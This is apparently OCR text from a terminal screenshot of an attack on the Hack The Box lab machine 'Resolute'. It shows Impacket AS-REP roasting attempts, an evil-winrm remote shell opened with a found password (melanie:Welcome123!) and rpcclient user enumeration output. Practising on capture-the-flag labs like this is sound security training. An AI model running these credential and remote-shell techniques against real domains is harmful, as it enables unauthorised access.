 File Machine View Input Devices Help
Applications Places Terminator Jul 4 07:37
kali@kali: ~/Desktop/HTB/Resolute
kali@kali: ~/Desktop/HTB/Resolute 120x46
└─$ GetNPUsers.py "megabank.local\melanie:Welcome123\!@10.10.10.169"
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
[-] Domain should be specified!
┌──(kali㉿kali)-[~/Desktop/HTB/Resolute]
└─$ GetNPUsers.py "megabank.local/melanie:Welcome123\!" -dc-ip 10.10.10.169 1 ⨯
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
No entries found!
┌──(kali㉿kali)-[~/Desktop/HTB/Resolute]
└─$ evil-winrm -u melanie -p Welcome123! -i 10.10.10.169
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented
on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\melanie\Documents> dir
*Evil-WinRM* PS C:\Users\melanie\Documents> cd ..
dir
*Evil-WinRM* PS C:\Users\melanie> dir
Directory: C:\Users\melanie
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 12/4/2019 2:47 AM Desktop
d-r--- 12/4/2019 2:46 AM Documents
d-r--- 7/16/2016 6:18 AM Downloads
d-r--- 7/16/2016 6:18 AM Favorites
d-r--- 7/16/2016 6:18 AM Links
d-r--- 7/16/2016 6:18 AM Music
d-r--- 7/16/2016 6:18 AM Pictures
d----- 7/16/2016 6:18 AM Saved Games
d-r--- 7/16/2016 6:18 AM Videos
*Evil-WinRM* PS C:\Users\melanie> cd Deskt
kali@kali: ~/Desktop/HTB/Resolute 62x42
group_rid: 0x201
acb_info : 0x00000210
fields_present: 0x00ffffff
logon_divs: 168
bad_password_count: 0x00000000
logon_count: 0x00000000
padding1[0..7]...
logon_hrs[0..21]...
rpcclient $> queryuser melanie
User Name : melanie
Full Name :
Home Drive :
Dir Drive :
Profile Path:
Logon Script:
Description :
Workstations:
Comment :
Remote Dial :
Logon Time : Wed, 31 Dec 1969 19:00
:00 EST
Logoff Time : Wed, 31 Dec 1969 19:00
:00 EST
Kickoff Time : Wed, 31 Dec 1969 19:00
:00 EST
Password last set Time : Mon, 04 Jul 2022 07:40
:04 EDT
Password can change Time : Tue, 05 Jul 2022 07:40
:04 EDT
Password must change Time: Wed, 13 Sep 30828 22:4
8:05 EDT
unknown_2[0..31]...
user_rid : 0x2775
group_rid: 0x201
acb_info : 0x00000010
fields_present: 0x00ffffff
logon_divs: 168
bad_password_count: 0x00000000
logon_count: 0x00000000
padding1[0..7]...
logon_hrs[0..21]...
rpcclient $>